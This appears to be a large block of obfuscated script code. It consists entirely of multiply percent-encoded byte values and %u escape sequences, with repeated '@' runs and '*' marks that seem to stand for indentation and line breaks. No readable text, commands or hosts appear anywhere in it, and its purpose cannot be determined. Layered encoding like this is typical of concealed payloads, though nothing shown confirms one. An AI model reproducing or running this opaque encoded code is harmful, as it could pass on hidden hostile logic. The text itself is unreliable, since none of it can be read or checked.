DE%2525E3%2525D9%2525D7%25259F%2525A1%2525DD%2525D9%25259D%252599%2525D5%2525DC%2525E7%252596%252560H*@@@@@@@@@@@@@@@%25255C%2525AF%2525E7%2525E6%2525E1%2525DD%2525D5%252587%252593%2525E7%2525ED%2525E5%2525D1%2525A2_%252585%2525D2%2525DB%2525DB%2525E1%2525ACZC%252587%252598j%252598%252592hs%25255B%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%252582%2525CE%2525DB%2525D2%2525CE%2525A6%25255B%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZX%2525A8%2525E8%2525B3%25255D%252560%2525u304E%2525uA506%2525uEBCC%2525uCC8D%2525uCDB8%2525uA812%2525u7E35%2525uD670%2525uF088%2525uC74B%2525u5E29%2525uFF56k%2525A2%2525E7%2525E6%2525E1%2525DD%2525D5%2525A5H*@@@@@@@@@@@@@@@%2525u2042%2525u2042%2525u7B4C%2525uC92C%2525uD64C%2525u8766%2525uFF56%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560vX%2525u4F6D%2525uC46C%2525uC3C6%2525uB48C%2525uCD04%2525u675Bk%2525A2%2525E3%2525D1%2525CF%2525AC%25255EKK%25255C%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560qS%2525u4F6D%2525uB543%2525uFBEA%2525uE4D7%2525uC6E4%2525u783Dk%2525A2%2525E3%2525D1%2525CF%2525AC%2525uFF46%2525u5A5F%2525uC724%2525uD1C3%2525u6616K%25255DR%2525u4F6D%2525uA153%2525u510F%2525uFF34K%25255C%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560%2525u5A12%2525uBC2C%2525uB5DA%2525uED18%2525uF4ED%2525uC724%2525u6C09k%2525A2%2525E3%2525D1%2525CF%2525ACz%25259E%2525D4%2525B0H*@@@@@@@@@@@@@@@%2525u2042%2525u2042%2525u7B4C%2525uC9B8%2525uD6D8%2525u8766%2525uFF56%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560vX%2525u4F6D%2525uA17D%2525uB94F%2525uCD04%2525uCD04%2525u675Bk%2525A2%2525E3%2525D1%2525CF%2525AC%25255EKK%25255C%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560%252586%2525A2%252596k%2525A2%2525E3%2525D1%2525CF%2525AC%2525uFF46%2525u5CED%2525uB167%2525uA265%2525uC6E4%2525u770A%2525uFF34K%25255C%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560%2525u7EFD%2525uD0EA%2525u524BQ%25255Ecrk%2525A2%2525E3%2525D1%2525CF%2525AC%25255EKK%25255C%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560%2525u5A12%2525uBC2C%2525uB5DA%2525uAFC0%2525uB795%2525uC724%2525u6C09k%2525A2%2525E3%2525D1%2525CF%2525ACz%25259E%2525D4%2525B0H*@@@@@@@@@@@@@@@%25255C%2525AF%2525E7%2525E6%2525E1%2525DD%2525D5%252587%252593%2525E7%2525ED%2525E5%2525D1%2525A2_%252585%2525D2%2525DB%2525DB%2525E1%2525ACZC%252587%252598j%252598%252592hs%25255B%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%252582%2525CE%2525DB%2525D2%2525CE%2525A6%25255B%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%2525A8ZQc%2525A2%2525E8%252598PPX%2525A8%2525E8%2525B3%25255D%252560%2525u304E%2525uB1AC%2525uD4A1%2525uA8BC%2525uCDB8%2525uA812%2525u7E35%2525uD670%2525uF088%2525uC74B%2525u5E29%2525uFF56k%2525A2%2525E7%2525E6%2525E1%2525DD%2525D5%2525A5H*@@@@@@@@@@@@@@@%2525u2042%2525u2042%2525u7B4C%2525uC92C%2525uD64C%2525u8766%2525uFF56%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560vX%2525u4F6D%2525uC46C%2525uC3C6%2525uB48C%2525uCD04%2525u675Bk%2525A2%2525E3%2525D1%2525CF%2525AC%25255EKK%25255C%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560sU%2525u4F6D%2525uB4BD%2525uC0C7%2525uC14D%2525uFBEA%2525u9630k%2525A2%2525E3%2525D1%2525CF%2525AC%25255EKK%25255C%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560%2525u5446%2525uBC44%2525u6878k%2525A2%2525E3%2525D1%2525CF%2525AC%25255EKKH%2525u5417%2525uE3F8%2525uDE95%2525uCD80%2525uF6F5%2525u782Ae%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560%2525u5A12%2525uBC2C%2525uB5DA%2525uED18%2525uF4ED%2525uC724%2525u6C09k%2525A2%2525E3%2525D1%2525CF%2525ACz%25259E%2525D4%2525B0H*@@@@@@@@@@@@@@@%2525u2042%2525u2042%2525u7B4C%2525uC9B8%2525uD6D8%2525u8766%2525uFF56%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560vX%2525u4F6D%2525uA17D%2525uB94F%2525uCD04%2525uCD04%2525u675Bk%2525A2%2525E3%2525D1%2525CF%2525AC%25255EKK%25255C%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560%252586%2525A2%252596k%2525A2%2525E3%2525D1%2525CF%2525AC%2525uFF46%2525u5CED%2525uB167%2525uA265%2525uC6E4%2525u770A%2525uFF34K%25255C%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560%2525u7EFD%2525uD0EA%2525u524BQ%25255Ecrk%2525A2%2525E3%2525D1%2525CF%2525AC%25255EKK%25255C%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560f%2525u5417%2525uE3F8%2525uDE95%2525uCD80%2525uF6F5%2525u7821K%2525u7BDC%2525u142B%2525uF709%2525uD690%2525u7831%252560%252560%252560aZ%2525u59FD%2525uBC2C%2525uB5DA%2525uAFC0%2525uB795%2525uC724%2525u6C09k%2525A2%2525E3%2525D1%2525CF%2525ACz%25259E%2525D4%2525B0H*@@@@@@@@@@@@@@@**@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525DE%2525E3%2525D9%2525D7%252594%252560H*@@@@@@@%2525u678D%2525uC54B%2525uD45C%2525uC509%2525uA442%2525uCDB8%2525uED20%2525uD72F%2525uB878%2525u56E4%2525u5876%2525uA688%2525uB43E%2525uEF74%2525uF1CB%2525uB9CD%2525uC6E5%2525uD72F%2525u621A*@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@%25255C%2525AF%2525D6%2525D5%2525DB%2525D9%2525E4%2525B2H*@@@@@@@O%25255EO%2525u916D%2525u10BB%2525uE4DE%2525uC8DE%2525u6378*@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%25258C%2525D5%2525D7%2525D3%2525A8%2525B2%2525D3%2525C9%2525B2%2525AE%2525D1%252590%25255D%25255D%25259B%25259BBcc%25255CZBSSNLBdd%25255CZBTTNLBee%25255CZBUUNLBff%25255CZBVVNLBgg%25255CZBWWNLBhh%25255CZBXXB%25259D%2525B8E*@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%2525B2%2525AE%2525D1%252590%25255D%25255D%25259B%252585*@@@@@@@@@@@Bu%25259Bj%25255CZ%25259B%25259B%252583%2525D2%2525D3%2525C9%252596kZBuuNL%252583%2525D2%2525D3%2525C9%252597lZBjjB%25259D%2525A96*@@@@@@@@@@@Bc%252589j%25255CZ%25259B%25259B%252583%2525D2%2525D3%2525C9%252596kZBccNL%252583%2525D2%2525D3%2525C9%252597lZBjjB%25259D%2525A96*@@@@@@@@@@@By%25259Fj%25255CZ%25259B%25259B%252583%2525D2%2525D3%2525C9%252596kZByyNL%252583%2525D2%2525D3%2525C9%252597lZBjjB%25259D%2525A96*@@@@@@@@@@@Bp%252598l%25255CZ%25259B%25259B%252583%2525D2%2525D3%2525C9%252596kZBppNL%252583%2525D2%2525D3%2525C9%252597lZBllB%25259D%2525A96*@@@@@@@%25259D%2525B8E*@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252588%2525D7%2525E4%2525E7%2525BE%2525B1%2525D9%2525E8%2525D9%2525D7%2525BF%2525AE%2525D1%252590%25255D%25255D%25259B%252585*@@@@@@@@@@@PjZBccNLQkZBddNLRlZBeeNLSmZBffNLTnZBggNLUoZBhhNLVpZBiiNLWqZBjjN6*@@@@@@@@@@@XrZBkkNLYsZBllNLQajZBmmNLQbkZBnnNLQclZBooNLQdmZBppNLQenZBqqN6*@@@@@@@@@@@QfoZBrrNLQgpZBssNLQhqZBttNLQirZBuuNLQjsZBvvNLRbjZBwwNLRckZBxxN6*@@@@@@@@@@@RdlZByyNLRemZBzz%25252C*@@@@@@@%25259D%2525B8E*@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252585%25255D%25255DBj%2525A2%25257C%25255DE%252514*@@@@@@@O%25255EO%2525u5227%2525uB569%2525uCB69%2525uE385%2525u7B88*@@@@@@@%252586%2525DB%2525E3%2525D1%2525D7%2525DD%2525D8%2525DD%25258E%252593%2525EA%2525E0%2525DD%2525D7%2525CB%2525BC%2525B5%2525C3%25258A%25259C%2525ED%2525E9%2525D5%25258EI%25259B%252585*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%25259B%2525D5%2525C3%2525AB%2525B7%2525DC%2525D3%2525D7%252599PW%252591%2525CF%2525CD%2525D4%2525E6%2525BF%2525B5%2525DC%2525E7%2525A2%2525A2%2525E3%2525D6%2525CE%2525D3%2525D1%25258DO%252588%2525C4%2525D7%2525DD%2525DF%2525DB%25258CSL%252594%2525ED%2525E9%2525D5%252585%25255Dzz%25255DG%252590%2525D7%2525DC%2525D3%2525D7%252599PdE*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%25259B%2525D5%2525C3%2525B1%2525C4%2525E9%2525D9%2525D7%252599PW%252591%2525CF%2525CD%2525D4%2525E6%2525BF%2525B5%2525DC%2525E7%2525A2%2525A2%2525E3%2525D6%2525CE%2525D3%2525D1%25258DO%252588%2525C4%2525D7%2525DD%2525DF%2525DB%25258CSL%252594%2525ED%2525E9%2525D5%252585%25255Dzz%25255DG%252596%2525E4%2525E9%2525D9%2525D7%252599PdE*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252590%2525D7%2525DC%2525D3%2525D7%2525C4%2525B7%2525D8%2525E8%2525E1%2525E0%25259BPW%2525A1%2525E7%2525ED%2525E5%2525D1%252593%252592%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%252599%25255D%25255D%252594%2525ED%2525E9%2525D5%252585%25255Dzz%25255DG%252590%2525D7%2525DC%2525D3%2525D7%252599G__G%252589%2525CE%2525DB%2525D2%2525CE%252592GZZG%252595%2525DD%2525DD%2525D3%25258CbE*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252596%2525E4%2525E9%2525D9%2525D7%2525C4%2525B7%2525D8%2525E8%2525E1%2525E0%25259BPW%2525A1%2525E7%2525ED%2525E5%2525D1%252593%252592%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%252599%25255D%25255D%252594%2525ED%2525E9%2525D5%252585%25255Dzz%25255DG%252596%2525E4%2525E9%2525D9%2525D7%252599G__G%252589%2525CE%2525DB%2525D2%2525CE%252592GZZG%252595%2525DD%2525DD%2525D3%25258CbE*@@@@@@@%25259D%252587%252514*@@@@@@@O%25255EO%2525u6714%2525uCCA4%2525uCBA6%2525uFBEA%2525u95FE*@@@@@@@%252586%2525DB%2525E3%2525D1%2525D7%2525DD%2525D8%2525DD%25258E%252595%2525E5%2525D4%2525C5%2525D5%2525D9%2525B9%2525BD%2525D6%2525D2%25258DQI%25259B%252585*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%25258E%2525DD%2525E6%252597%25255D%25255D%25258E%2525D3%2525DC%252597d%2525A5%2525D5%2525D9%25258DQdE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252594%2525DD%2525D6%2525D2%2525B8%2525C7%2525E6%252592%25255D%25255D%25258E%2525DD%2525E6%2525A5%2525A2%2525E3%2525BB%2525BB%2525D2%2525C4%2525CD%2525D1%2525B8%2525C7%2525E6%2525DB%2525D7%2525D5%25258FO%2525A1%2525E2%252595p%252591uSL%25259B%25259B**@@@@@@@@@@@@@@@%252599%2525DE%2525C6%2525D3%2525ACZG%252595%2525E3%2525E2%2525D2%2525D7%2525DB%2525CC%25258ASL%25258D%2525DC%2525DD%2525E2%2525DC%2525A2ZGY_%252591%2525CD%2525D0%2525D0%2525DD%25259BSL%252584%2525C5%2525DA%2525B3ZGY_%252591%2525CD%2525D0%2525D0%2525DD%25259BS6*@@@@@@@@@@@@@@@%252588%2525D7%2525E4%2525E7%2525ACZGY_%252591%2525CD%2525D0%2525D0%2525DD%25259BSL%25258D%2525D6%2525D7%2525E3%2525E9%2525D9%25259FZGY_%252591%2525CD%2525D0%2525D0%2525DD%25259BSL%252593%2525D8%2525C8%2525D2%2525DD%2525D2%25259EZGY_%252591%2525CD%2525D0%2525D0%2525DD%25259BSL%252588%2525D7%2525E4%2525E7%2525A3clZ%252586%2525C7%2525CD%2525DF%2525D8o*@@@@@@@@@@@%25259D%2525A6W%2525A0%2525D7%2525D5%2525DC%2525CD%2525C4%2525C8%25258DW%25258B%25258B%25255E%252596%252593LGTTPdE*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%25258A%2525D8%2525E7%2525E4%2525D7%2525D3%2525E2%2525B8%2525A5%2525D5%2525D9%2525B9%2525BD%2525D6%2525D2%25258CPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252594%2525DD%2525D6%2525D2%2525B8%2525C7%2525E6%2525ADE*@@@@@@@@@@@%252592%2525D7%2525D9%2525E9%2525E7%2525E0%25258E%25258E%2525DD%2525E6%2525B2E*@@@@@@@%25259D%252587%252514*@@@@@@@O%25255EO%2525u542C%2525uBF71%2525uE860%2525uFBDA%2525uE4D5%2525uFBEA%2525u95FE*@@@@@@@%252586%2525DB%2525E3%2525D1%2525D7%2525DD%2525D8%2525DD%25258E%252593%2525EC%2525E7%2525D1%2525B7%2525BD%2525D6%2525D2%25258DQI%25259B%252585*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%25258E%2525DD%2525E6%252597%25255D%25255D%252595%2525E5%2525D4%2525C5%2525D5%2525D9%2525B9%2525BD%2525D6%2525D2%25258DQdE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252582%2525D6%2525E2%25258E%25255D%25255D%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%25259A%2525EC%2525E7%2525D1%2525A5%2525B6%2525E2%252595PdE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%25258F%2525E1%2525DB%2525D0%2525D0%2525D7%2525CF%2525CD%2525C0%2525B9%2525DD%2525EC%252594%25255D%25255D%252582%2525D6%2525E2%25259C%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%2525AFE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%25258F%2525E1%2525DB%2525D0%2525D0%2525D7%2525CF%2525CD%2525AE%2525A9%252587%25255D%25255D%252582%2525D6%2525E2%25259C%2525A1%2525E7%2525ED%2525E5%2525D1%252593%252590%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259FE*@@@@@@@@@@@**@@@@@@@@@@@O%25255EO%2525u7AEB%2525uCE3E%2525uB9B1%2525uDF78%2525uCD46%2525uBF71%2525uDE1B%2525uD2B7%2525u600B*@@@@@@@@@@@%252582%2525D6%2525E2%25259C%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255DG%2525u661D%2525uFBEA%2525uF3E6%2525uB1FE%2525uBF71%2525u6B8CbE*@@@@@@@@@@@%252582%2525D6%2525E2%25259C%2525A1%2525E7%2525ED%2525E5%2525D1%252593%252590%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%252584%25255D%25255DG%252593%2525D5%2525D7%2525D3%2525C6%2525D3%25259F%252594%2525D9%2525D3%2525C5%2525CD%2525CE%2525D3%2525E2%25259CYdh%252599%2525C9%2525CC%252593LCTiqi%252596%2525CC%252586PUQLCWd%252591%25259A%25259F%2525CC%252586Qa%252560UNPbE*@@@@@@@@@@@%252582%2525D6%2525E2%25259C%2525A1%2525E7%2525ED%2525E5%2525D1%252593%2525A2%2525E6%2525D3%2525CF%2525E1%2525D9%2525D5%2525E1%2525DF%25258D%25255D%25255DG%25259A%2525D6%2525C4%2525CD%2525D1%25258DY_%25255Ee%25255EPbE*@@@@@@@@@@@**@@@@@@@@@@@O%25255EO%2525u600B%2525uF00A%2525uF081%2525uB96F%2525u5917*@@@@@@@@@@@%252593%2525D8%2525D9%2525C8%2525BD%2525D6%2525D2%2525D4%2525E4%2525E9%25259CPQI%25255D%25257B%25255E%25259B%252585*@@@@@@@@@@@@@@@%252582%2525D6%2525E2%25259C%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%25258F%2525E1%2525DB%2525D0%2525D0%2525D7%2525CF%2525CD%2525C0%2525B9%2525DD%2525EC%2525AFE*@@@@@@@@@@@@@@@%252582%2525D6%2525E2%25259C%2525A1%2525E7%2525ED%2525E5%2525D1%252593%252590%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%252584%25255D%25255D%25258F%2525E1%2525DB%2525D0%2525D0%2525D7%2525CF%2525CD%2525AE%2525A9%252587%25259C%2525F8%25259CG%252593%2525D5%2525D7%2525D3%2525C6%2525D3%25259F%252594%2525D9%2525D3%2525C5%2525CD%2525CE%2525D3%2525E2%25259CYdh%252599%2525C9%2525CC%252593LCXg%252595%252597e%252592%252581PUQLCZj%252597%252595d%252597%252584Qa%252560UNPbE*@@@@@@@@@@@@@@@%252582%2525D6%2525E2%25259C%2525A1%2525E7%2525ED%2525E5%2525D1%252593%2525A2%2525E6%2525D3%2525CF%2525E1%2525D9%2525D5%2525E1%2525DF%25258D%25255D%25255DG%25259A%2525D6%2525C4%2525CD%2525D1%25258DYZPbE*@@@@@@@@@@@%25259D%2525A9LWg%252560YdE*@@@@@@@@@@@**@@@@@@@@@@@%252592%2525D7%2525D9%2525E9%2525E7%2525E0%25258E%25258E%2525DD%2525E6%2525B2E*@@@@@@@%25259D%252587%252514*@@@@@@@O%25255EO%2525u8BC1%2525u0738%2525uCDC7%2525uB94F%2525uCD04%2525u65EF*@@@@@@@%252586%2525DB%2525E3%2525D1%2525D7%2525DD%2525D8%2525DD%25258E%252587%2525CC%2525D9%2525B9%2525BD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%25258D%25259B%2525E7%2525D5%2525D3%2525E6%2525B8%2525A5%2525D5%2525D9%252591L%252584%2525C5%2525DA%2525EC%25259CI%25259B%252585*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252584%252584%25255D%25255D%25258E%2525D3%2525DC%252597d%2525A5%2525D5%2525D9%25258D%25259B%2525E7%2525D5%2525D3%2525E6%2525B8%2525A5%2525D5%2525D9%25258EdE*@@@@@@@@@@@%252584%252592%2525A1%2525D8%2525D9%2525B8%2525A5%2525D5%2525D9%25258D%25258C%252592%252595%2525CC%2525D9%2525B8%2525A5%2525D5%2525D9%25258DQIKK%252590%2525D1%2525D3%2525E5%2525D8%2525AE%2525B7%2525E2%25259C%25258C%2525C5%2525DA%2525EC%25259CRdE*@@@@@@@@@@@%252592%2525D7%2525D9%2525E9%2525E7%2525E0%25258E%252580%252584%25259F%2525DF%252592%252595%2525CC%2525D9%2525BA%2525BB%2525E1%2525D8%2525C5%2525BE%2525C6%2525D3%25259AQ%2525A6%2525A1%25259F%2525CE%2525C7%2525E6%2525DB%2525D7%2525D5%25258F%25258C%252592%252595%2525CC%2525D9%2525C1%2525BC%2525DD%2525E2%2525DC%252590QT%25255CZW%25259E%2525D1%2525C5%2525B7%2525C7%2525D5%2525D3%2525E6%25259CZ%25255ESWWP%2525A6%2525A1%25259F%2525CE%2525C7%2525E6%2525DB%2525D7%2525D5%25258F%25258C%252592%252595%2525CC%2525D9%2525B8%2525A5%2525D5%2525D9%25258DQRW%25259E%2525D1%2525C5%2525B7%2525C7%2525D5%2525D3%2525E6%25259CZ%25255ESWWP%2525A6%2525DD%25259BE*@@@@@@@%25259D%252587%252514*@@@@@@@O%25255EO%2525u753F%2525uD72F%2525uB7C7%2525uCDB8%2525u780B*@@@@@@@%252586%2525DB%2525E3%2525D1%2525D7%2525DD%2525D8%2525DD%25258E%252587%2525CC%2525D3%2525D3%2525D7%2525D3%2525D5%2525D9%2525A8%2525B2%2525D3%2525C9%25258DQI%25259B%252585*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%25258C%2525D5%2525D7%2525D3%2525B8%2525B8%2525D1%2525D1%2525C8%2525D7%252594%25255D%25255D%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252593%2525D5%2525D7%2525D3%2525B8%2525B8%2525D1%2525D1%2525C8%2525D7%25259BPW%2525A4%2525D7%2525CD%2525E1%2525DA%2525A0E*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525CC%2525B8%2525D1%2525D1%2525C8%2525D7%252594%25255D%25255D%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%25258D%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525CC%2525B8%2525D1%2525D1%2525C8%2525D7%25259BPW%2525A4%2525D7%2525CD%2525E1%2525DA%2525A0E*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252593%2525DB%2525CD%2525D1%2525D2%2525B2%2525B5%2525CF%2525CB%252585%25255D%25255D%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%25259A%2525DB%2525CD%2525D1%2525D2%2525B2%2525B5%2525CF%2525CB%25258CPW%2525A4%2525D7%2525CD%2525E1%2525DA%2525A0E*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252591%2525E3%2525C1%2525BF%2525E4%2525DD%2525D8%2525DD%25258E%25255D%25255D%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252598%2525E3%2525B5%2525B2%2525D3%2525C9%2525B4%2525BF%2525E4%2525DD%2525D8%2525DD%252595PW%2525A4%2525D7%2525CD%2525E1%2525DA%2525A0%25255BO%25255EO%2525u83D7%2525uD78D%2525uA262%2525uCD80%2525uF6F5%2525u080A%2525u2882%2525u9883%252514*@@@@@@@@@@@%252589%2525CF%252586HI%25258D%2525D5%2525D7%2525D3%2525B8%2525B8%2525D1%2525D1%2525C8%2525D7%25259DI%25259B%252585*@@@@@@@@@@@@@@@%252581%2525CD%2525D1%2525D7%2525E6%25259CO%2525u8C1E%2525u1C00%2525uF2F2%2525uD808%2525uC3C6%2525uCD66%2525uD0EA%2525u512C%2525uFF28PdE*@@@@@@@@@@@@@@@%252592%2525D7%2525D9%2525E9%2525E7%2525E0%2525A9E*@@@@@@@@@@@%25259D%252587%252514*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%25258E%2525DD%2525E6%252597%25255D%25255D%252595%2525E5%2525D4%2525C5%2525D5%2525D9%2525B9%2525BD%2525D6%2525D2%25258DQdE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252599%2525DE%2525C6%2525D3%252592%25255D%25255D%25258E%2525DD%2525E6%2525A5%252595%2525CC%2525D9%2525BA%2525BB%2525E1%2525D8%2525C5%2525BE%2525C6%2525D3%25259AQdE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%25258D%2525DC%2525DD%2525E2%2525DC%252588%25255D%25255Ds%2525C7%2525E6%2525DB%2525D7%2525D5%25258F%252596%2525DD%2525E6%2525A5%252595%2525CC%2525D9%2525C1%2525BC%2525DD%2525E2%2525DC%252590QIKKQZW%25259E%2525D1%2525C5%2525B7%2525C7%2525D5%2525D3%2525E6%25259CZ%25255ELGWWPdE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252584%2525C5%2525DA%252599%25255D%25255Ds%2525C7%2525E6%2525DB%2525D7%2525D5%25258F%252596%2525DD%2525E6%2525A5%252595%2525CC%2525D9%2525B8%2525A5%2525D5%2525D9%25258DQRW%25259E%2525D1%2525C5%2525B7%2525C7%2525D5%2525D3%2525E6%25259CZ%25255ELGWWPdE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252588%2525D7%2525E4%2525E7%2525E5%252593%25255D%25255D%25258E%2525DD%2525E6%2525A5%252595%2525CC%2525D9%2525BC%2525B7%2525E4%2525E7%2525E5%25259BQdE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%25258D%2525D6%2525D7%2525E3%2525E9%2525D9%2525D8%252593%25255D%25255Ds%2525C7%2525E6%2525DB%2525D7%2525D5%25258F%252596%2525DD%2525E6%2525A5%252595%2525CC%2525D9